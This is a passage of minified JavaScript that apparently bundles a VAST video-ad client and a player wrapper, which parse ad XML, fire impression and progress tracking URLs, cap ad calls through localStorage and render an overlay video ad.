Image).src=e}})},resolveURLTemplates:c,encodeURIComponentRFC3986:u,leftpad:h,range:p,isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},flatten:function e(t){return t.reduce((t,i)=>t.concat(Array.isArray(i)?e(i):i),[])}};const m={childByName:function(e,t){const i=e.childNodes;for(const e in i){const r=i[e];if(r.nodeName===t)return r}},childrenByName:function(e,t){const i=[],r=e.childNodes;for(const e in r){const n=r[e];n.nodeName===t&&i.push(n)}return i},resolveVastAdTagURI:function(e,t){if(!t)return e;if(0===e.indexOf("//")){const{protocol:t}=location;return`${t}${e}`}if(-1===e.indexOf("://")){return`${t.slice(0,t.lastIndexOf("/"))}/${e}`}return e},parseBoolean:function(e){return-1!==["true","TRUE","1"].indexOf(e)},parseNodeText:function(e){return e&&(e.textContent||e.text||"").trim()},copyNodeAttribute:function(e,t,i){const r=t.getAttribute(e);r&&i.setAttribute(e,r)},parseDuration:function(e){if(null==e)return-1;if(d.isNumeric(e))return parseInt(e);const t=e.split(":");if(3!==t.length)return-1;const i=t[2].split(".");let r=parseInt(i[0]);2===i.length&&(r+=parseFloat(`0.${i[1]}`));const n=parseInt(60*t[1]),s=parseInt(60*t[0]*60);return isNaN(s)||isNaN(n)||isNaN(r)||n>3600||r>60?-1:s+n+r},splitVAST:function(e){const t=[];let i=null;return e.forEach((r,n)=>{if(r.sequence&&(r.sequence=parseInt(r.sequence,10)),r.sequence>1){const t=e[n-1];if(t&&t.sequence===r.sequence-1)return void(i&&i.push(r));delete r.sequence}i=[r],t.push(i)}),t},mergeWrapperAdData:function(e,t){e.errorURLTemplates=t.errorURLTemplates.concat(e.errorURLTemplates),e.impressionURLTemplates=t.impressionURLTemplates.concat(e.impressionURLTemplates),e.extensions=t.extensions.concat(e.extensions),e.creatives.forEach(e=>{if(t.trackingEvents&&t.trackingEvents[e.type])for(const i in t.trackingEvents[e.type]){const r=t.trackingEvents[e.type][i];Array.isArray(e.trackingEvents[i])||(e.trackingEvents[i]=[]),e.trackingEvents[i]=e.trackingEvents[i].concat(r)}}),t.videoClickTrackingURLTemplates&&t.videoClickTrackingURLTemplates.length&&e.creatives.forEach(e=>{"linear"===e.type&&(e.videoClickTrackingURLTemplates=e.videoClickTrackingURLTemplates.concat(t.videoClickTrackingURLTemplates))}),t.videoCustomClickURLTemplates&&t.videoCustomClickURLTemplates.length&&e.creatives.forEach(e=>{"linear"===e.type&&(e.videoCustomClickURLTemplates=e.videoCustomClickURLTemplates.concat(t.videoCustomClickURLTemplates))}),t.videoClickThroughURLTemplate&&e.creatives.forEach(e=>{"linear"!==e.type||null!==e.videoClickThroughURLTemplate&&void 0!==e.videoClickThroughURLTemplate||(e.videoClickThroughURLTemplate=t.videoClickThroughURLTemplate)})}};function g(e,t){const i=new l(t);return m.childrenByName(e,"Companion").forEach(e=>{const t=new o;t.id=e.getAttribute("id")||null,t.width=e.getAttribute("width"),t.height=e.getAttribute("height"),t.companionClickTrackingURLTemplates=[],m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(i=>{t.type=i.getAttribute("creativeType")||0,m.childrenByName(e,"AltText").forEach(e=>{t.altText=m.parseNodeText(e)}),t.staticResource=m.parseNodeText(i)}),m.childrenByName(e,"TrackingEvents").forEach(e=>{m.childrenByName(e,"Tracking").forEach(e=>{const i=e.getAttribute("event"),r=m.parseNodeText(e);i&&r&&(Array.isArray(t.trackingEvents[i])||(t.trackingEvents[i]=[]),t.trackingEvents[i].push(r))})}),m.childrenByName(e,"CompanionClickTracking").forEach(e=>{t.companionClickTrackingURLTemplates.push(m.parseNodeText(e))}),t.companionClickThroughURLTemplate=m.parseNodeText(m.childByName(e,"CompanionClickThrough")),t.companionClickTrackingURLTemplate=m.parseNodeText(m.childByName(e,"CompanionClickTracking")),i.variations.push(t)}),i}class f extends a{constructor(e={}){super(e),this.type="linear",this.duration=0,this.skipDelay=null,this.mediaFiles=[],this.videoClickThroughURLTemplate=null,this.videoClickTrackingURLTemplates=[],this.videoCustomClickURLTemplates=[],this.adParameters=null,this.icons=[]}}class v{constructor(){this.program=null,this.height=0,this.width=0,this.xPosition=0,this.yPosition=0,this.apiFramework=null,this.offset=null,this.duration=0,this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.iconClickThroughURLTemplate=null,this.iconClickTrackingURLTemplates=[],this.iconViewTrackingURLTemplate=null}}class T{constructor(){this.id=null,this.fileURL=null,this.deliveryType="progressive",this.mimeType=null,this.codec=null,this.bitrate=0,this.minBitrate=0,this.maxBitrate=0,this.width=0,this.height=0,this.apiFramework=null,this.scalable=null,this.maintainAspectRatio=null}}function y(e,t){let i;const r=new f(t);r.duration=m.parseDuration(m.parseNodeText(m.childByName(e,"Duration")));const n=e.getAttribute("skipoffset");if(null==n)r.skipDelay=null;else if("%"===n.charAt(n.length-1)&&-1!==r.duration){const e=parseInt(n,10);r.skipDelay=r.duration*(e/100)}else r.skipDelay=m.parseDuration(n);const s=m.childByName(e,"VideoClicks");s&&(r.videoClickThroughURLTemplate=m.parseNodeText(m.childByName(s,"ClickThrough")),m.childrenByName(s,"ClickTracking").forEach(e=>{r.videoClickTrackingURLTemplates.push(m.parseNodeText(e))}),m.childrenByName(s,"CustomClick").forEach(e=>{r.videoCustomClickURLTemplates.push(m.parseNodeText(e))}));const o=m.childByName(e,"AdParameters");o&&(r.adParameters=m.parseNodeText(o)),m.childrenByName(e,"TrackingEvents").forEach(e=>{m.childrenByName(e,"Tracking").forEach(e=>{let t=e.getAttribute("event");const n=m.parseNodeText(e);if(t&&n){if("progress"===t){if(i=e.getAttribute("offset"),!i)return;t="%"===i.charAt(i.length-1)?`progress-${i}`:`progress-${Math.round(m.parseDuration(i))}`}Array.isArray(r.trackingEvents[t])||(r.trackingEvents[t]=[]),r.trackingEvents[t].push(n)}})}),m.childrenByName(e,"MediaFiles").forEach(e=>{m.childrenByName(e,"MediaFile").forEach(e=>{const t=new T;t.id=e.getAttribute("id"),t.fileURL=m.parseNodeText(e),t.deliveryType=e.getAttribute("delivery"),t.codec=e.getAttribute("codec"),t.mimeType=e.getAttribute("type"),t.apiFramework=e.getAttribute("apiFramework"),t.bitrate=parseInt(e.getAttribute("bitrate")||0),t.minBitrate=parseInt(e.getAttribute("minBitrate")||0),t.maxBitrate=parseInt(e.getAttribute("maxBitrate")||0),t.width=parseInt(e.getAttribute("width")||0),t.height=parseInt(e.getAttribute("height")||0);let i=e.getAttribute("scalable");i&&"string"==typeof i&&(i=i.toLowerCase(),"true"===i?t.scalable=!0:"false"===i&&(t.scalable=!1));let n=e.getAttribute("maintainAspectRatio");n&&"string"==typeof n&&(n=n.toLowerCase(),"true"===n?t.maintainAspectRatio=!0:"false"===n&&(t.maintainAspectRatio=!1)),r.mediaFiles.push(t)})});const a=m.childByName(e,"Icons");return a&&m.childrenByName(a,"Icon").forEach(e=>{const t=new v;t.program=e.getAttribute("program"),t.height=parseInt(e.getAttribute("height")||0),t.width=parseInt(e.getAttribute("width")||0),t.xPosition=function(e){if(-1!==["left","right"].indexOf(e))return e;return parseInt(e||0)}(e.getAttribute("xPosition")),t.yPosition=function(e){if(-1!==["top","bottom"].indexOf(e))return e;return parseInt(e||0)}(e.getAttribute("yPosition")),t.apiFramework=e.getAttribute("apiFramework"),t.offset=m.parseDuration(e.getAttribute("offset")),t.duration=m.parseDuration(e.getAttribute("duration")),m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=m.parseNodeText(e)});const i=m.childByName(e,"IconClicks");i&&(t.iconClickThroughURLTemplate=m.parseNodeText(m.childByName(i,"IconClickThrough")),m.childrenByName(i,"IconClickTracking").forEach(e=>{t.iconClickTrackingURLTemplates.push(m.parseNodeText(e))})),t.iconViewTrackingURLTemplate=m.parseNodeText(m.childByName(e,"IconViewTracking")),r.icons.push(t)}),r}class k extends a{constructor(e={}){super(e),this.type="nonlinear",this.variations=[]}}class R{constructor(){this.id=null,this.width=0,this.height=0,this.expandedWidth=0,this.expandedHeight=0,this.scalable=!0,this.maintainAspectRatio=!0,this.minSuggestedDuration=0,this.apiFramework="static",this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.nonlinearClickThroughURLTemplate=null,this.nonlinearClickTrackingURLTemplates=[],this.adParameters=null}}function E(e,t){const i=new k(t);return m.childrenByName(e,"TrackingEvents").forEach(e=>{let t,r;m.childrenByName(e,"Tracking").forEach(e=>{t=e.getAttribute("event"),r=m.parseNodeText(e),t&&r&&(Array.isArray(i.trackingEvents[t])||(i.trackingEvents[t]=[]),i.trackingEvents[t].push(r))})}),m.childrenByName(e,"NonLinear").forEach(e=>{const t=new R;t.id=e.getAttribute("id")||null,t.width=e.getAttribute("width"),t.height=e.getAttribute("height"),t.expandedWidth=e.getAttribute("expandedWidth"),t.expandedHeight=e.getAttribute("expandedHeight"),t.scalable=m.parseBoolean(e.getAttribute("scalable")),t.maintainAspectRatio=m.parseBoolean(e.getAttribute("maintainAspectRatio")),t.minSuggestedDuration=m.parseDuration(e.getAttribute("minSuggestedDuration")),t.apiFramework=e.getAttribute("apiFramework"),m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=m.parseNodeText(e)});const r=m.childByName(e,"AdParameters");r&&(t.adParameters=m.parseNodeText(r)),t.nonlinearClickThroughURLTemplate=m.parseNodeText(m.childByName(e,"NonLinearClickThrough")),m.childrenByName(e,"NonLinearClickTracking").forEach(e=>{t.nonlinearClickTrackingURLTemplates.push(m.parseNodeText(e))}),i.variations.push(t)}),i}function L(e){const t=e.childNodes;for(const i in t){const r=t[i];if(-1!==["Wrapper","InLine"].indexOf(r.nodeName)){if(m.copyNodeAttribute("id",e,r),m.copyNodeAttribute("sequence",e,r),"Wrapper"===r.nodeName)return b(r);if("InLine"===r.nodeName)return A(r)}}}function A(e){const t=e.childNodes,i=new r;i.id=e.getAttribute("id")||null,i.sequence=e.getAttribute("sequence")||null;for(const e in t){const r=t[e];switch(r.nodeName){case"Error":i.errorURLTemplates.push(m.parseNodeText(r));break;case"Impression":i.impressionURLTemplates.push(m.parseNodeText(r));break;case"Creatives":m.childrenByName(r,"Creative").forEach(e=>{const t={id:e.getAttribute("id")||null,adId:U(e),sequence:e.getAttribute("sequence")||null,apiFramework:e.getAttribute("apiFramework")||null};for(const r in e.childNodes){const n=e.childNodes[r];let s;switch(n.nodeName){case"Linear":s=y(n,t),s&&i.creatives.push(s);break;case"NonLinearAds":s=E(n,t),s&&i.creatives.push(s);break;case"CompanionAds":s=g(n,t),s&&i.creatives.push(s)}}});break;case"Extensions":w(i.extensions,m.childrenByName(r,"Extension"));break;case"AdSystem":i.system={value:m.parseNodeText(r),version:r.getAttribute("version")||null};break;case"AdTitle":i.title=m.parseNodeText(r);break;case"Description":i.description=m.parseNodeText(r);break;case"Advertiser":i.advertiser=m.parseNodeText(r);break;case"Pricing":i.pricing={value:m.parseNodeText(r),model:r.getAttribute("model")||null,currency:r.getAttribute("currency")||null};break;case"Survey":i.survey=m.parseNodeText(r)}}return i}function b(e){const t=A(e);let i=m.childByName(e,"VASTAdTagURI");if(i?t.nextWrapperURL=m.parseNodeText(i):(i=m.childByName(e,"VASTAdTagURL"),i&&(t.nextWrapperURL=m.parseNodeText(m.childByName(i,"URL")))),t.creatives.forEach(e=>{if(-1!==["linear","nonlinear"].indexOf(e.type)){if(e.trackingEvents){t.trackingEvents||(t.trackingEvents={}),t.trackingEvents[e.type]||(t.trackingEvents[e.type]={});for(const i in e.trackingEvents){const r=e.trackingEvents[i];Array.isArray(t.trackingEvents[e.type][i])||(t.trackingEvents[e.type][i]=[]),r.forEach(r=>{t.trackingEvents[e.type][i].push(r)})}}e.videoClickTrackingURLTemplates&&(Array.isArray(t.videoClickTrackingURLTemplates)||(t.videoClickTrackingURLTemplates=[]),e.videoClickTrackingURLTemplates.forEach(e=>{t.videoClickTrackingURLTemplates.push(e)})),e.videoClickThroughURLTemplate&&(t.videoClickThroughURLTemplate=e.videoClickThroughURLTemplate),e.videoCustomClickURLTemplates&&(Array.isArray(t.videoCustomClickURLTemplates)||(t.videoCustomClickURLTemplates=[]),e.videoCustomClickURLTemplates.forEach(e=>{t.videoCustomClickURLTemplates.push(e)}))}}),t.nextWrapperURL)return t}function w(e,t){t.forEach(t=>{const i=new n,r=t.attributes,o=t.childNodes;if(t.attributes)for(const e in r){const t=r[e];t.nodeName&&t.nodeValue&&(i.attributes[t.nodeName]=t.nodeValue)}for(const e in o){const t=o[e],r=m.parseNodeText(t);if("#comment"!==t.nodeName&&""!==r){const e=new s;if(e.name=t.nodeName,e.value=r,t.attributes){const i=t.attributes;for(const t in i){const r=i[t];e.attributes[r.nodeName]=r.nodeValue}}i.children.push(e)}}e.push(i)})}function U(e){return e.getAttribute("AdID")||e.getAttribute("adID")||e.getAttribute("adId")||null}var C=i(0);function x(){let e;return window.XDomainRequest&&(e=new XDomainRequest),e}const N={get:function(e,t,i){const r="function"==typeof window.ActiveXObject?new window.ActiveXObject("Microsoft.XMLDOM"):void 0;if(!r)return i(new Error("FlashURLHandler: Microsoft.XMLDOM format not supported"));r.async=!1;const n=x();n.open("GET",e),n.timeout=t.timeout||0,n.withCredentials=t.withCredentials||!1,n.send(),n.onprogress=function(){},n.onload=function(){r.loadXML(n.responseText),i(null,r)}},supported:function(){return!!x()}};const I={get:function(e,t,i){i(new Error("Please bundle the library for node to use the node urlHandler"))}};function S(){try{const e=new window.XMLHttpRequest;return"withCredentials"in e?e:null}catch(e){return null}}const O={get:function(e,t,i){if("https:"===window.location.protocol&&0===e.indexOf("http://"))return i(new Error("XHRURLHandler: Cannot go from HTTPS to HTTP."));try{const r=S();r.open("GET",e),r.timeout=t.timeout||0,r.withCredentials=t.withCredentials||!1,r.overrideMimeType&&r.overrideMimeType("text/xml"),r.onreadystatechange=function(){4===r.readyState&&(200===r.status?i(null,r.responseXML):i(new Error(`XHRURLHandler: ${r.statusText}`)))},r.send()}catch(e){i(new Error("XHRURLHandler: Unexpected error"))}},supported:function(){return!!S()}};const D={get:function(e,t,i){return i||("function"==typeof t&&(i=t),t={}),"undefined"==typeof window||null===window?I.get(e,t,i):O.supported()?O.get(e,t,i):N.supported()?N.get(e,t,i):i(new Error("Current context is not supported by any of the default URLHandlers. Please provide a custom URLHandler"))}};class P{constructor(){this.ads=[],this.errorURLTemplates=[],this.version=null}}const M={ERRORCODE:900,extensions:[]};class V extends C.EventEmitter{constructor(){super(),this.remainingAds=[],this.parentURLs=[],this.errorURLTemplates=[],this.rootErrorURLTemplates=[],this.maxWrapperDepth=null,this.URLTemplateFilters=[],this.fetchingOptions={}}addURLTemplateFilter(e){"function"==typeof e&&this.URLTemplateFilters.push(e)}removeURLTemplateFilter(){this.URLTemplateFilters.pop()}countURLTemplateFilters(){return this.URLTemplateFilters.length}clearURLTemplateFilters(){this.URLTemplateFilters=[]}trackVastError(e,t,...i){this.emit("VAST-error",Object.assign({},M,t,...i)),d.track(e,t)}getErrorURLTemplates(){return this.rootErrorURLTemplates.concat(this.errorURLTemplates)}fetchVAST(e,t,i){return new Promise((r,n)=>{this.URLTemplateFilters.forEach(t=>{e=t(e)}),this.parentURLs.push(e),this.emit("VAST-resolving",{url:e,wrapperDepth:t,originalUrl:i}),this.urlHandler.get(e,this.fetchingOptions,(t,i)=>{this.emit("VAST-resolved",{url:e,error:t}),t?n(t):r(i)})})}initParsingStatus(e={}){this.rootURL="",this.remainingAds=[],this.parentURLs=[],this.errorURLTemplates=[],this.rootErrorURLTemplates=[],this.maxWrapperDepth=e.wrapperLimit||10,this.fetchingOptions={timeout:e.timeout,withCredentials:e.withCredentials},this.urlHandler=e.urlHandler||e.urlhandler||D,this.vastVersion=null}getRemainingAds(e){if(0===this.remainingAds.length)return Promise.reject(new Error("No more ads are available for the given VAST"));const t=e?d.flatten(this.remainingAds):this.remainingAds.shift();return this.errorURLTemplates=[],this.parentURLs=[],this.resolveAds(t,{wrapperDepth:0,originalUrl:this.rootURL}).then(e=>this.buildVASTResponse(e))}getAndParseVAST(e,t={}){return this.initParsingStatus(t),this.rootURL=e,this.fetchVAST(e).then(i=>(t.originalUrl=e,t.isRootVAST=!0,this.parse(i,t).then(e=>this.buildVASTResponse(e))))}parseVAST(e,t={}){return this.initParsingStatus(t),t.isRootVAST=!0,this.parse(e,t).then(e=>this.buildVASTResponse(e))}buildVASTResponse(e){const t=new P;return t.ads=e,t.errorURLTemplates=this.getErrorURLTemplates(),t.version=this.vastVersion,this.completeWrapperResolving(t),t}parseVastXml(e,{isRootVAST:t=!1}){if(!e||!e.documentElement||"VAST"!==e.documentElement.nodeName)throw new Error("Invalid VAST XMLDocument");const i=[],r=e.documentElement.childNodes;if(t){const t=e.documentElement.getAttribute("version");t&&(this.vastVersion=t)}for(const e in r){const n=r[e];if("Error"===n.nodeName){const e=m.parseNodeText(n);t?this.rootErrorURLTemplates.push(e):this.errorURLTemplates.push(e)}if("Ad"===n.nodeName){const e=L(n);e?i.push(e):this.trackVastError(this.getErrorURLTemplates(),{ERRORCODE:101})}}return i}parse(e,{resolveAll:t=!0,wrapperSequence:i=null,originalUrl:r=null,wrapperDepth:n=0,isRootVAST:s=!1}){let o=[];try{o=this.parseVastXml(e,{isRootVAST:s})}catch(e){return Promise.reject(e)}const a=o.length,l=o[a-1];return 1===a&&null!=i&&l&&!l.sequence&&(l.sequence=i),!1===t&&(this.remainingAds=m.splitVAST(o),o=this.remainingAds.shift()),this.resolveAds(o,{wrapperDepth:n,originalUrl:r})}resolveAds(e=[],{wrapperDepth:t,originalUrl:i}){const r=[];return e.forEach(e=>{const n=this.resolveWrappers(e,t,i);r.push(n)}),Promise.all(r).then(e=>{const r=d.flatten(e);if(!r&&this.remainingAds.length>0){const e=this.remainingAds.shift();return this.resolveAds(e,{wrapperDepth:t,originalUrl:i})}return r})}resolveWrappers(e,t,i){return new Promise(r=>{if(t++,!e.nextWrapperURL)return delete e.nextWrapperURL,r(e);if(t>=this.maxWrapperDepth||-1!==this.parentURLs.indexOf(e.nextWrapperURL))return e.errorCode=302,delete e.nextWrapperURL,r(e);e.nextWrapperURL=m.resolveVastAdTagURI(e.nextWrapperURL,i);const n=e.sequence;i=e.nextWrapperURL,this.fetchVAST(e.nextWrapperURL,t,i).then(s=>this.parse(s,{originalUrl:i,wrapperSequence:n,wrapperDepth:t}).then(t=>{if(delete e.nextWrapperURL,0===t.length)return e.creatives=[],r(e);t.forEach(t=>{t&&m.mergeWrapperAdData(t,e)}),r(t)})).catch(t=>{e.errorCode=301,e.errorMessage=t.message,r(e)})})}completeWrapperResolving(e){if(0===e.ads.length)this.trackVastError(e.errorURLTemplates,{ERRORCODE:303});else for(let t=e.ads.length-1;t>=0;t--){const i=e.ads[t];(i.errorCode||0===i.creatives.length)&&(this.trackVastError(i.errorURLTemplates.concat(e.errorURLTemplates),{ERRORCODE:i.errorCode||303},{ERRORMESSAGE:i.errorMessage||""},{extensions:i.extensions},{system:i.system}),e.ads.splice(t,1))}}}let B=null;const F={data:{},length:0,getItem(e){return this.data[e]},setItem(e,t){this.data[e]=t,this.length=Object.keys(this.data).length},removeItem(e){delete this.data[e],this.length=Object.keys(this.data).length},clear(){this.data={},this.length=0}};class _{constructor(){this.storage=this.initStorage()}initStorage(){if(B)return B;try{B="undefined"!=typeof window&&null!==window?window.localStorage||window.sessionStorage:null}catch(e){B=null}return B&&!this.isStorageDisabled(B)||(B=F,B.clear()),B}isStorageDisabled(e){const t="__VASTStorage__";try{if(e.setItem(t,t),e.getItem(t)!==t)return e.removeItem(t),!0}catch(e){return!0}return e.removeItem(t),!1}getItem(e){return this.storage.getItem(e)}setItem(e,t){return this.storage.setItem(e,t)}removeItem(e){return this.storage.removeItem(e)}clear(){return this.storage.clear()}}class H{constructor(e,t,i){this.cappingFreeLunch=e||0,this.cappingMinimumTimeInterval=t||0,this.defaultOptions={withCredentials:!1,timeout:0},this.vastParser=new V,this.storage=i||new _,void 0===this.lastSuccessfulAd&&(this.lastSuccessfulAd=0),void 0===this.totalCalls&&(this.totalCalls=0),void 0===this.totalCallsTimeout&&(this.totalCallsTimeout=0)}getParser(){return this.vastParser}get lastSuccessfulAd(){return this.storage.getItem("vast-client-last-successful-ad")}set lastSuccessfulAd(e){this.storage.setItem("vast-client-last-successful-ad",e)}get totalCalls(){return this.storage.getItem("vast-client-total-calls")}set totalCalls(e){this.storage.setItem("vast-client-total-calls",e)}get totalCallsTimeout(){return this.storage.getItem("vast-client-total-calls-timeout")}set totalCallsTimeout(e){this.storage.setItem("vast-client-total-calls-timeout",e)}hasRemainingAds(){return this.vastParser.remainingAds.length>0}getNextAds(e){return this.vastParser.getRemainingAds(e)}get(e,t={}){const i=Date.now();return(t=Object.assign({},this.defaultOptions,t)).hasOwnProperty("resolveAll")||(t.resolveAll=!1),this.totalCallsTimeout<i?(this.totalCalls=1,this.totalCallsTimeout=i+36e5):this.totalCalls++,new Promise((r,n)=>{if(this.cappingFreeLunch>=this.totalCalls)return n(new Error(`VAST call canceled – FreeLunch capping not reached yet ${this.totalCalls}/${this.cappingFreeLunch}`));const s=i-this.lastSuccessfulAd;if(s<0)this.lastSuccessfulAd=0;else if(s<this.cappingMinimumTimeInterval)return n(new Error(`VAST call canceled – (${this.cappingMinimumTimeInterval})ms minimum interval reached`));this.vastParser.getAndParseVAST(e,t).then(e=>r(e)).catch(e=>n(e))})}}class j extends C.EventEmitter{constructor(e,t,i,r=null){super(),this.ad=t,this.creative=i,this.variation=r,this.muted=!1,this.impressed=!1,this.skippable=!1,this.trackingEvents={},this._alreadyTriggeredQuartiles={},this.emitAlwaysEvents=["creativeView","start","firstQuartile","midpoint","thirdQuartile","complete","resume","pause","rewind","skip","closeLinear","close"];for(const e in this.creative.trackingEvents){const t=this.creative.trackingEvents[e];this.trackingEvents[e]=t.slice(0)}this.creative instanceof f?this._initLinearTracking():this._initVariationTracking(),e&&this.on("start",()=>{e.lastSuccessfulAd=Date.now()})}_initLinearTracking(){this.linear=!0,this.skipDelay=this.creative.skipDelay,this.setDuration(this.creative.duration),this.clickThroughURLTemplate=this.creative.videoClickThroughURLTemplate,this.clickTrackingURLTemplates=this.creative.videoClickTrackingURLTemplates}_initVariationTracking(){if(this.linear=!1,this.skipDelay=-1,this.variation){for(const e in this.variation.trackingEvents){const t=this.variation.trackingEvents[e];this.trackingEvents[e]?this.trackingEvents[e]=this.trackingEvents[e].concat(t.slice(0)):this.trackingEvents[e]=t.slice(0)}this.variation instanceof R?(this.clickThroughURLTemplate=this.variation.nonlinearClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.nonlinearClickTrackingURLTemplates,this.setDuration(this.variation.minSuggestedDuration)):this.variation instanceof o&&(this.clickThroughURLTemplate=this.variation.companionClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.companionClickTrackingURLTemplates)}}setDuration(e){this.assetDuration=e,this.quartiles={firstQuartile:Math.round(25*this.assetDuration)/100,midpoint:Math.round(50*this.assetDuration)/100,thirdQuartile:Math.round(75*this.assetDuration)/100}}setProgress(e){const t=this.skipDelay||-1;if(-1===t||this.skippable||(t>e?this.emit("skip-countdown",t-e):(this.skippable=!0,this.emit("skip-countdown",0))),this.assetDuration>0){const t=[];if(e>0){const i=Math.round(e/this.assetDuration*100);t.push("start"),t.push(`progress-${i}%`),t.push(`progress-${Math.round(e)}`);for(const i in this.quartiles)this.isQuartileReached(i,this.quartiles[i],e)&&(t.push(i),this._alreadyTriggeredQuartiles[i]=!0)}t.forEach(e=>{this.track(e,!0)}),e<this.progress&&this.track("rewind")}this.progress=e}isQuartileReached(e,t,i){let r=!1;return t<=i&&!this._alreadyTriggeredQuartiles[e]&&(r=!0),r}setMuted(e){this.muted!==e&&this.track(e?"mute":"unmute"),this.muted=e}setPaused(e){this.paused!==e&&this.track(e?"pause":"resume"),this.paused=e}setFullscreen(e){this.fullscreen!==e&&this.track(e?"fullscreen":"exitFullscreen"),this.fullscreen=e}setExpand(e){this.expanded!==e&&this.track(e?"expand":"collapse"),this.expanded=e}setSkipDelay(e){"number"==typeof e&&(this.skipDelay=e)}trackImpression(){this.impressed||(this.impressed=!0,this.trackURLs(this.ad.impressionURLTemplates),this.track("creativeView"))}errorWithCode(e,t=!1){this.trackURLs(this.ad.errorURLTemplates,{ERRORCODE:e},{isCustomCode:t})}complete(){this.track("complete")}close(){this.track(this.linear?"closeLinear":"close")}skip(){this.track("skip")}click(e=null){this.clickTrackingURLTemplates&&this.clickTrackingURLTemplates.length&&this.trackURLs(this.clickTrackingURLTemplates);const t=this.clickThroughURLTemplate||e;if(t){const e=this.linear?{CONTENTPLAYHEAD:this.progressFormatted()}:{},i=d.resolveURLTemplates([t],e)[0];this.emit("clickthrough",i)}}track(e,t=!1){"closeLinear"===e&&!this.trackingEvents[e]&&this.trackingEvents.close&&(e="close");const i=this.trackingEvents[e],r=this.emitAlwaysEvents.indexOf(e)>-1;i?(this.emit(e,""),this.trackURLs(i)):r&&this.emit(e,""),t&&(delete this.trackingEvents[e],r&&this.emitAlwaysEvents.splice(this.emitAlwaysEvents.indexOf(e),1))}trackURLs(e,t={},i={}){this.linear&&(this.creative&&this.creative.mediaFiles&&this.creative.mediaFiles[0]&&this.creative.mediaFiles[0].fileURL&&(t.ASSETURI=this.creative.mediaFiles[0].fileURL),t.CONTENTPLAYHEAD=this.progressFormatted()),d.track(e,t,i)}progressFormatted(){const e=parseInt(this.progress);let t=e/3600;t.length<2&&(t=`0${t}`);let i=e/60%60;i.length<2&&(i=`0${i}`);let r=e%60;return r.length<2&&(r=`0${i}`),`${t}:${i}:${r}.${parseInt(100*(this.progress-e))}`}}var W=function(){function e(e,t){void 0===t&&(t={}),this.client=new H,this.config=t,this.url=e}return e.prototype.init=function(){var e=this;return this.load().then((function(t){if(!t.ads.length)throw new Error("HUMANITARIAN: The VAST response document is empty");e.ad=t.ads[0];var i=e.ad.creatives[0];return"linear"==i.type&&(e.creative=i,e.vastTracker=new j(e.client,e.ad,e.creative)),e}))},e.prototype.render=function(){var e=this,t=document.createElement("video");t.setAttribute("playsinline",""),t.muted=this.config.muted;var i=t.style;return i.backgroundColor="black",i.position="absolute",i.left=i.top=i.right=i.bottom="0",i.width=i.height="100%",i.zIndex="2147483644",this.creative.mediaFiles.forEach((function(e){var i=document.createElement("source");i.src=e.fileURL,i.type=e.mimeType,t.appendChild(i)})),t.addEventListener("play",(function(){t.currentTime||e.vastTracker.trackImpression()})),t.addEventListener("timeupdate",(function(i){e.vastTracker.setProgress(t.currentTime)})),t.addEventListener("ended",(function(){t.remove(),e.vastTracker.complete(),e.onEnd&&e.onEnd()})),t.addEventListener("click",(function(){var t=e.creative.videoClickThroughURLTemplate;if(t){var i=window.open(t,"_blank");i&&(i.focus(),e.pause()),e.vastTracker.click()}})),t.addEventListener("volumechange",(function(){e.vastTracker.setMuted(t.muted)})),this.videoElem=t,t},e.prototype.skip=function(){this.videoElem.pause(),this.videoElem.remove(),this.videoElem=null,this.vastTracker.skip()},e.prototype.pause=function(){this.videoElem&&!this.videoElem.paused&&(this.videoElem.pause(),this.vastTracker.setPaused(!0))},e.prototype.resume=function(){this.videoElem&&this.videoElem.paused&&(this.videoElem.play(),this.vastTracker.setPaused(!1))},Object.defineProperty(e.prototype,"tracker",{get:function(){return this.vastTracker},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"video",{get:function(){return this.videoElem},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"skipOffset",{get:function(){return this.creative?this.creative.skipDelay:0},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"duration",{get:function(){return this.creative?this.creative.duration:0},enumerable:!0,configurable:!0}),e.prototype.load=function(){var e=this;return this.cachedResponse?Promise.resolve(this.cachedResponse):this.client.get(this.url,{withCredentials:!0}).then((function(t){return t.ads.length&&(e.cachedResponse=t),t}))},e}(),q=function(){function e(e,t){var i=this;if(this.playlist=[],this.onTabSwitch=function(){if("visible"==document.visibilityState){var e=i.getVast();e&&e.resume()}},!e)throw new Error("HUMANITARIAN: Please set id of container element");if(this.targetElem=document.getElementById(e),!this.targetElem)throw new Error('HUMANITARIAN: No element with id "'+e+'" on the page');var r=function(e){return e.length&&"__URL__"!=e};"string"==typeof t?this.add(new W(t)):Array.isArray(t)?t.filter(r).forEach((function(e){return i.add(new W(e))})):(this.config=t,t.urls&&t.urls.filter(r).forEach((function(e){return i.add(new W(e))})),t.vasts&&t.vasts.forEach((function(e){return i.add(e)}))),this.setLanguage(),this.init()}return e.prototype.init=function(){var e=this,t=function(){var 